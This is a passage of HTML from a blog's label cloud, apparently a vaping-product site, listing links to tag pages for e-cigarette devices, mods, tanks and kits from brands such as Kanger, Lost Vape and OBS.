</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20X3'>Luxe X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Vape%20Device'>New Vape Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA'>NEXA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA%20Christmas%20Gift%20Box'>NEXA Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%206%20Ultra%20Kit'>Novo 6 Ultra Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
